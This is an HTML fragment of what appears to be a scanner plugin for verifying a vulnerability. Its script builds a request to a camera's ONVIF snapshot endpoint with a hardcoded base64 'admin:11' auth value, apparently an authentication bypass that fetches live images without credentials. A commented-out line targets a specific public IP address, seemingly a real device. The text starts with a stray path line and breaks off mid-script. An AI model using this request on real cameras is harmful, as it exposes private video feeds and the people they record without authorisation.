 <meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>漏洞核查</title>
<link rel="stylesheet" href="assets/lib/layui/css/layui.css">
<link rel="stylesheet" href="assets/css/base.css">
</head>
<body>
<div class="clearfix">
<img id="test"/ width="100%", height="100%">
</div>
<script src="assets/js/jquery-3.3.1.min.js"></script>
<script src="assets/lib/layui/layui.all.js"></script>
<script>
let goby = parent.goby; // 获取GobyApi
// 获取iframe的参数
function GetIframeQueryString(name, id) {
var reg = new RegExp('(^|&)' + name + '=([^&]*)(&|$)', 'i');
var r =window.parent.document.getElementById(id).contentWindow.location.search.substr(1).match(reg);
if (r != null) {
return decodeURI(r[2]);
}
return null;
}
// 拼url
var url = ("http://"+GetIframeQueryString("hostinfo", "goby-iframe")+"/onvif-http/snapshot?auth=YWRtaW46MTEK");
// var url = "http://114.241.170.144:82/onvif-http/snapshot?auth=YWRtaW46MTEK"
window.onload = function () {
get()
}
GobySec